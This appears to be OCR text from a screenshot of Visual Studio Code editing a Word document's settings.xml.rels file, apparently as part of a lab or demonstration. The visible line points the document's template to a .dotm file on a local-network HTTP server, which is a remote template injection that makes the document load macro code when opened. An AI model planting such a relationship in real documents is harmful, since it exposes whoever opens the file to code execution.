 File Edit Selection View Go Run Terminal Help
settings.xml.rels - Visual Studio Code
settings.xml.rels
C: > Users > stargirl > Desktop > Name > word > _rels > settings.xml.rels
1
2 arget="http://192.168.0.101:8000/test.dotm" TargetMode="External"/></Relationships>
There's an update available: Visual Studio Code 1.64.2
Install Update Later Release Notes
1
0 0
Ln 2, Col 245 (40 selected) Spaces: 4 UTF-8 CRLF XML
Ps Pr
ENG 17:12